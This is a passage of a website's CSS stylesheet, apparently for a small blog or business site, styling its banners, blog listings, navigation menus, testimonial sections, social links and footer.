.video-embed::before { position: absolute; content: url("/images/icon-play-button.png"); left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.primary { color: #D98889; }

.support a { color: #2C3330; display: block; height: 100%; width: 100%; }

.support .columns > a { min-height: 11.76471rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.huge { font-size: 1.88235rem; }

@media print, screen and (min-width: 64em) { .huge { font-size: 3.23529rem; margin-bottom: 0; } }

.pad { margin-bottom: 1.76471rem; }

@media print, screen and (min-width: 64em) { .pad { margin-bottom: 3.52941rem; } }

.pink-list { background-color: #fff; list-style: none; padding: 1.17647rem 1.76471rem; margin-left: 0; border-left: 1.29412rem solid #D98889; }

.pink-list ul { margin-bottom: 0; }

.pink-list li { margin-bottom: 0.47059rem; }

.pink-list :last-child { margin-bottom: 0; }

.white, #page-id-71 .content-text > h3:first-of-type { background: #fff; padding: 1.76471rem 2.35294rem; }

.white p, #page-id-71 .content-text > h3:first-of-type p { font-size: 1.17647rem; }

@media print, screen and (min-width: 64em) { .white, #page-id-71 .content-text > h3:first-of-type { padding: 3.52941rem 4.70588rem; } }

hr.gold-w { position: relative; height: 2px; border: none; background-color: #E1B97C; margin: 2.94118rem auto; }

hr.gold-w::before { position: absolute; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); content: ""; width: 8.82353rem; height: 2.94118rem; background: #fff url("/images/sweet-momma-mark-gold.png") center no-repeat; }

@media print, screen and (min-width: 64em) { hr.gold-w { margin: 4.70588rem auto; } }

blockquote { padding: 0; border: 0; }

blockquote .image-wrapper { display: block; width: 7.29412rem; height: 7.29412rem; border-radius: 17.64706rem; position: relative; overflow: hidden; -webkit-box-shadow: 0 0 2.05882rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 2.05882rem rgba(0, 0, 0, 0.16); margin: 1.76471rem auto 1.76471rem; }

blockquote .image-wrapper img { display: block; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); width: 100%; height: auto; }

blockquote q { display: block; font-size: 1.05882rem; font-weight: 300; margin-bottom: 0.58824rem; font-style: italic; color: #2C3330; }

blockquote cite { font-style: normal; font-size: 1.05882rem; font-weight: 700; color: #2C3330; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.94118rem; font-style: italic; }

blockquote cite::before { content: none; }

h2, .h2 { line-height: 1.15; }

.h3-box { border: 1px solid #ccc; border-radius: 0; overflow: hidden; margin: 0 0 1.76471rem 0; padding: 0 1.76471rem 1.76471rem; }

.h3-box h3 { margin: 0 -1.76471rem 1.17647rem; padding: 0.70588rem 1.76471rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #F2E9D6; }

.h3-box > *:last-child { margin-bottom: 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content p > a.button:only-child, .additional-content-area p > a.button:only-child { margin-bottom: 0; }

.frame, .picframe, #page-id-71 .content-text > h3:first-of-type { border: none; -webkit-box-shadow: 0 0 28px rgba(0, 0, 0, 0.21); box-shadow: 0 0 28px rgba(0, 0, 0, 0.21); margin: 0 auto 1.17647rem; display: block; }

@media print, screen and (min-width: 64em) { .frame, .picframe, #page-id-71 .content-text > h3:first-of-type { margin-bottom: 0; } }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.17647rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.76471rem; float: right; }
  .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.76471rem; float: left; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.58824rem 1.76471rem; text-align: center; color: #000; }

.button { text-decoration: none; font-weight: 600; }

.button.full { display: block; }

.button.gold, #page-id-1261 .sub-banner .button:last-child { background-color: #E3BC81; }

.button.gold:hover, #page-id-1261 .sub-banner .button:hover:last-child, .button.gold:focus, #page-id-1261 .sub-banner .button:focus:last-child { background-color: #daa657; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.76471rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.76471rem 0; }

.downloads_ind_table { width: 17.64706rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.70588rem !important; height: 4.70588rem; }

.articles-list article, .articles-primary { margin: 0 0 1.76471rem; padding: 0 0 1.76471rem; border-bottom: 1px solid #D98889; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.23529rem 0.35294rem; margin: 0 0.23529rem 0 0; border: 1px solid #983032; background: #cd6163; }

.paged-results a.page-notselected { padding: 0.23529rem 0.35294rem; margin: 0 0.23529rem 0 0; background: transparent; border: 1px solid #be3d3e; }

.paged-results a.page-notselected:hover { color: #fff; background: #cd6163; border: 1px solid #983032; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.76471rem 0 0; }

/*======================================= HLM Modules =======================================*/
.blog-page.content .content-text { padding: 1.76471rem 0.88235rem; }

.blog-page.content .content-sub-text { padding: 0.88235rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.76471rem 0.88235rem; }
  .blog-page.content .content-sub-text { padding: 0.88235rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.35294rem 0.58824rem 2.35294rem 0.58824rem; }
  .blog-page.content .content-sub-text { padding: 2.35294rem 0.88235rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.35294rem 0.58824rem 4.70588rem 0.58824rem; }
  .blog-page.content .content-sub-text { padding: 2.35294rem 2.35294rem 0 2.35294rem; } }

.blog-page { padding-bottom: 0; color: #2C3330; font-size: 17px; }

.blog-page hr { margin: 1.17647rem auto; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .main-article .article-heading, .blog-page .main-article .article-snippet { color: #2C3330; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.76471rem; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #cd6364; }

.blog-page a .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.88235rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page a .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page a:hover .preview-image img, .blog-page a:focus .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .article-preview { color: #2C3330; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: inherit; font-size: 1.05882rem; font-weight: 600; line-height: 1.1; margin: 0 0 0.58824rem; }

.blog-page .article-snippet { color: inherit; font-size: 17px; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-heading, .blog-page .main-article .article-snippet { color: #fff; }
  .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: rgba(255, 255, 255, 0.9); }
  .blog-page .article-wrap.main-article:hover .article-heading, .blog-page .article-wrap.main-article:hover .article-snippet, .blog-page .article-wrap.main-article:focus .article-heading, .blog-page .article-wrap.main-article:focus .article-snippet { color: #cd6364; }
  .blog-page .main-article .article-preview { padding: 1.17647rem 1.76471rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: rgba(44, 51, 48, 0.6); width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.17647rem; }
  .blog-page .main-article .article-heading { font-size: 1.76471rem; margin: 0; } }

.blog-nav-menu { margin: 0 auto 1.76471rem; font-size: 1.29412rem; font-weight: 400; }

.blog-nav-menu.row { margin-right: -0.14706rem !important; margin-left: -0.14706rem !important; }

.blog-nav-menu > * { margin-bottom: 0.29412rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.14706rem; padding-left: 0.14706rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fff; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #D98889; color: #fff; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1.41176rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.23529rem; padding: 0.29412rem 0.58824rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-search { position: relative; margin-right: 0; }

.blog-search input { height: 3.23529rem; padding-right: 3.23529rem; font-size: 17px; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; color: #8a8a8a; }

.blog-search input::-webkit-input-placeholder { color: #8a8a8a; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #8a8a8a; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #8a8a8a; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #8a8a8a; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #8a8a8a; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; background: #F2E9D6; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1.76471rem; line-height: 1; background-color: #fff; color: #2C3330; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1.05882rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #D98889; color: #fff; }

.blog-article-nav hr { margin: 0.88235rem 0; border-top: 1px solid #D98889; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #2C3330; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #fff; color: #8a8a8a; font-size: 0.94118rem; font-weight: 300; padding: 0.17647rem 0.47059rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #D98889; color: #fff; }

.blog-pagination a.active { background-color: #D98889; color: #fff; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; } }

.post-wrap { margin: 0 0 1.76471rem; border-bottom: 1px solid #D98889; }

.post-info { margin: 0 0 0.88235rem; font-size: 0.94118rem; }

.post-image { margin: 0 0 1.76471rem; }

.post-text { margin: 0 0 1.76471rem; }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #5A5A5A; font-size: 0.94118rem; font-weight: 600; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #cd6364; }

.blog-sidebar hr { margin: 1.17647rem 0 1.76471rem; border-width: 0.11765rem; }

.sidebar-heading { margin: 0 0 1.17647rem; padding: 0.29412rem 0.88235rem 0.29412rem 0; font-size: 1.41176rem; font-weight: 400; font-family: "Montserrat", "Montserrat", sans-serif; color: #2C3330; background-color: transparent; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.64706rem; } }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.58824rem; margin-bottom: 1.17647rem; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.58824rem; margin-right: -0.58824rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 33.33%; flex: 0 0 33.33%; min-height: 5.64706rem; }
  ul.trending-list .trending-image + * { margin-left: 1.17647rem; } }

ul.blog-categories { margin: 0 0 1.17647rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.23529rem 0; border-bottom: 1px solid #D98889; }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

header.page-header .logo { margin: 1.17647rem 0; }

header.page-header .tagline { margin: 0.88235rem 0 0 0; color: #333; font-size: 1.05882rem; font-style: italic; font-weight: 700; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.88235rem 0 0 0; color: #D98889; font-size: 1.29412rem; font-weight: 700; text-align: center; }

header.page-header .phone { color: #F2E9D6; font-size: 1.17647rem; font-weight: 700; line-height: 1.4; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: 700; text-decoration: none; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 1.17647rem 0; }
  header.page-header .tagline { margin: 0.88235rem 0 0 0; }
  header.page-header .contact { margin: 0.88235rem 0 0 0; padding-left: 0; text-align: right; } }

@media print, screen and (min-width: 64em) { header.page-header .logo { margin: 1.17647rem 0 1.76471rem; }
  header.page-header .tagline { margin: 1.88235rem 0 0 0; font-size: 1.05882rem; }
  header.page-header .contact { margin: 1.52941rem 0 0 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; color: #F2E9D6; background-color: #2C3330; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner::after { content: ""; position: absolute; left: 0; top: 0; width: 100%; height: 100%; z-index: 0; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(25%, #2C3330), to(transparent)); background-image: linear-gradient(#2C3330 25%, transparent); }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .banner-heading { margin: 5.88235rem 1.17647rem 4.70588rem 1.17647rem; color: inherit; font-size: 2.35294rem; font-weight: 400; line-height: 1.2; position: relative; z-index: 1; }

.banner.full-width-banner .banner-message { margin: 0 1.17647rem 1.17647rem 1.17647rem; color: inherit; font-size: 1.29412rem; font-weight: 400; position: relative; z-index: 1; }

.banner.full-width-banner a { text-transform: uppercase; font-weight: 600; font-size: 1.29412rem; margin: 0 0.58824rem 5.88235rem 0.58824rem; display: inline-block; color: #F2E9D6; position: relative; z-index: 1; -webkit-transition: .3s; transition: .3s; padding-left: 5.29412rem; }

.banner.full-width-banner a svg { position: absolute; top: 50%; left: 0; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); display: block; margin-right: 1.17647rem; width: 4.11765rem; }

.banner.full-width-banner a ellipse:last-child, .banner.full-width-banner a path { stroke: currentColor; }

.banner.full-width-banner a path { fill: currentColor; }

.banner.full-width-banner a:hover, .banner.full-width-banner a:focus { color: #D98889; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("https://placehold.it/2000"); }
  .banner.full-width-banner .banner-heading { margin: 8.82353rem 1.17647rem 4.70588rem 1.17647rem; font-size: 4.41176rem; }
  .banner.full-width-banner .banner-message { margin: 0 1.17647rem 1.17647rem 1.17647rem; font-size: 1.52941rem; }
  .banner.full-width-banner a { margin: 0 0.58824rem 11.76471rem 0.58824rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 13.52941rem 0 5.88235rem 0; font-size: 5.88235rem; line-height: .9; }
  .banner.full-width-banner .banner-message { margin: 0 0 5.88235rem 0; font-size: 1.76471rem; }
  .banner.full-width-banner a { margin: 0 0 17.64706rem 0; padding-left: 8.82353rem; }
  .banner.full-width-banner a svg { width: 7.23529rem; } }

.breadcrumbs { background: #fff; padding: 0.58824rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.58824rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #b78b5d; -ms-flex-pack: distribute; justify-content: space-around; }

.title-bar a { color: #fff; }

.title-bar a:hover, .title-bar a:focus { color: rgba(255, 255, 255, 0.25); }

.title-bar button::after { background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; }

.title-bar button:hover::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

.top-bar { position: relative; z-index: 20; background: #fff; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #fff; }

.top-bar ul.menu li { background: #fff; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { position: relative; height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #b78b5d; text-align: center; text-decoration: none; text-transform: uppercase; letter-spacing: 0px; font-weight: 600; background-color: #fff; -webkit-transition: .3s; transition: .3s; padding: 1.17647rem 1.17647rem; font-size: 16px; }

.top-bar ul.menu li a:hover, .top-bar ul.menu li a:focus { color: #fff; background: #b78b5d; }

.top-bar ul.menu li.active > a { color: #2C3330 !important; border-bottom: 0.41176rem solid #b78b5d; padding-bottom: 0.76471rem; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .has-submenu a:hover, .top-bar ul.menu .has-submenu a:focus { color: #fff; }

.top-bar ul.menu .submenu { height: auto; min-height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar ul.menu .is-submenu-item a { padding: 0.88235rem 1.17647rem; border-bottom: 1px solid #d9b998; text-transform: none; }

.top-bar .is-drilldown .menu { display: block; }

@media print, screen and (min-width: 64em) { .top-bar ul.menu .submenu { height: auto; }
  .top-bar ul.menu li a:focus { z-index: 1000; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: auto; right: unset; left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #b78b5d; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1.17647rem 0; background-color: transparent; background-image: none; text-align: center; border-top: none; border-bottom: none; }

.section-testimonial .heading { margin: 0 0 1.17647rem 0; color: #2C3330; font-size: 1.41176rem; }

.section-testimonial .image-wrapper { display: block; width: 10.82353rem; height: 10.82353rem; border-radius: 17.64706rem; position: relative; overflow: hidden; -webkit-box-shadow: 0 0 2.05882rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 2.05882rem rgba(0, 0, 0, 0.16); margin: 0 auto 2.35294rem; }

.section-testimonial .image-wrapper img { display: block; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); width: 100%; height: 100%; }

.section-testimonial .testimonial-link { display: block; margin: 0.94118rem 0 0 0; color: #F2E9D6; font-size: 1.05882rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0 0.88235rem; border: none; line-height: 1.6; color: #707070; font-size: 1.05882rem; font-weight: 400; font-style: normal; }

.section-testimonial blockquote q { font-style: inherit; }

.section-testimonial cite { margin: 0.82353rem 0 1.76471rem; color: #707070; font-size: 1.05882rem; font-weight: 700; font-style: normal; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.17647rem 0; }
  .section-testimonial .heading { margin: 0 0 1.17647rem 0; font-size: 1.41176rem; }
  .section-testimonial .testimonial-link { margin: 0.94118rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 1.76471rem 0; text-align: left; }
  .section-testimonial .image-wrapper { margin: 0 0 1.76471rem; }
  .section-testimonial .heading { margin: 0 0 1.17647rem 0; }
  .section-testimonial .testimonial-link { margin: 0.94118rem 0 0 0; } }

/*======================================= Testimonials Slider =======================================*/
.section-testimonials-slider { position: relative; padding: 1.76471rem 1.17647rem; background-color: #fff; background-image: none; text-align: center; border-top: none; border-bottom: none; -webkit-box-shadow: 0 0 0.88235rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.88235rem rgba(0, 0, 0, 0.16); min-height: 100%; }

.section-testimonials-slider .image-wrapper { display: block; width: 7.29412rem; height: 7.29412rem; border-radius: 17.64706rem; position: relative; overflow: hidden; -webkit-box-shadow: 0 0 2.05882rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 2.05882rem rgba(0, 0, 0, 0.16); margin: 1.76471rem auto 1.76471rem; }

.section-testimonials-slider .image-wrapper img { display: block; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); width: 100%; height: 100%; }

.section-testimonials-slider .heading { margin: 0 0 1.17647rem 0; color: #2C3330; font-size: 1.88235rem; font-weight: 700; }

.section-testimonials-slider .testimonial-link { display: block; margin: 0.94118rem 0 0 0; color: #F2E9D6; font-size: 0.84706rem; }

.section-testimonials-slider blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #8a8a8a; font-size: 1.05882rem; font-weight: 400; font-style: italic; }

.section-testimonials-slider cite { margin: 1.29412rem 0; color: #8a8a8a; font-size: 1.05882rem; font-weight: 700; font-style: normal; }

.section-testimonials-slider .flexslider { margin-bottom: 1.76471rem; }

.section-testimonials-slider .flex-control-nav.flex-control-paging a.flex-active { opacity: 1; }

.section-testimonials-slider .flex-control-nav.flex-control-paging a { background: #8a8a8a; opacity: .5; }

.section-testimonials-slider .button { font-size: 1.05882rem; font-weight: 600; margin-top: 1.17647rem; }

@media print, screen and (min-width: 40em) { .section-testimonials-slider { padding: 1.76471rem 1.17647rem; }
  .section-testimonials-slider .heading { margin: 0 0 1.17647rem 0; font-size: 2.35294rem; }
  .section-testimonials-slider .testimonial-link { margin: 0.94118rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonials-slider { padding: 2.35294rem 3.52941rem; }
  .section-testimonials-slider .heading { margin: 0 0 1.17647rem 0; }
  .section-testimonials-slider .testimonial-link { margin: 0.94118rem 0 0 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 2.35294rem 0; background-color: rgba(255, 255, 255, 0.75); background-image: url("/images/footer-callout-bg.jpg"); background-size: cover; background-position: center; background-blend-mode: overlay; text-align: center; }

.footer-callout .icon-facebook { -webkit-transition: .3s; transition: .3s; max-width: 1.17647rem; }

.footer-callout .icon-facebook:hover, .footer-callout .icon-facebook:focus { -webkit-transform: scale(1.05); transform: scale(1.05); }

.footer-callout .footer-callout-image-wrapper { margin: 1.76471rem 0 0; }

.footer-callout .heading { margin: 0.58824rem 0 1.17647rem 0; color: #2C3330; font-size: 1.41176rem; font-weight: 700; }

.footer-callout .message { margin: 0 0 1.17647rem 0; color: #2C3330; font-size: 1.05882rem; font-weight: 400; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 1.17647rem 0; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 1.17647rem 0 1.17647rem 0; font-size: 1.76471rem; }
  .footer-callout .message { margin: 0 0 1.17647rem 0; }
  .footer-callout .button-container .button { margin: 0 1.17647rem 0; } }

@media print, screen and (min-width: 64em) { .footer-callout { text-align: left; padding: 4.70588rem 0; background-blend-mode: unset; }
  .footer-callout .heading { margin: 0 0 1.17647rem 0; }
  .footer-callout .message { margin: 0 0 1.76471rem 0; }
  .footer-callout .button-container { text-align: left; }
  .footer-callout .button-container .button { margin: 0 1.17647rem 0 0; } }

/*======================================= Social Media Links =======================================*/
.social-links.icon-colors { display: inline-block; }

.social-links.icon-colors a { margin: 0 1.17647rem 0.58824rem 0; display: inline-block !important; padding: 0.23529rem !important; width: 2.35294rem; height: 2.35294rem; font-size: 1.47059rem; color: #fff; background-color: transparent; border: none; border-radius: 50%; -webkit-transition: .3s; transition: .3s; }

.social-links.icon-colors a:last-of-type { margin: 0; }

.social-links.icon-colors a:hover, .social-links.icon-colors a:focus { background-color: rgba(38, 38, 38, 0); }

.social-links.icon-colors a:hover img, .social-links.icon-colors a:focus img { -webkit-transform: scale(1.1); transform: scale(1.1); }

.social-links.icon-colors .google-plus, .social-links.icon-colors.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; }

.social-links.icon-colors .google-plus:hover, .social-links.icon-colors.icon-colors a.google-plus:hover { background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.social-links.icon-colors.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors.icon-colors .facebook { background-color: transparent; }

.social-links.icon-colors.icon-colors .facebook img { width: 1.05882rem !important; }

.social-links.icon-colors.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors.icon-colors a:hover { -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #8f8f8f; font-size: 0.94118rem; font-weight: 400; }

footer.page-footer .row > * { margin: 0 0 0.70588rem 0; }

footer.page-footer .row.expanded { background-color: #1a1a1a; }

footer.page-footer .row.expanded .columns { margin: 0.58824rem 0; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { width: 100%; display: inline-block; color: #F2E9D6; background-color: transparent; border-radius: 0; border: none; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

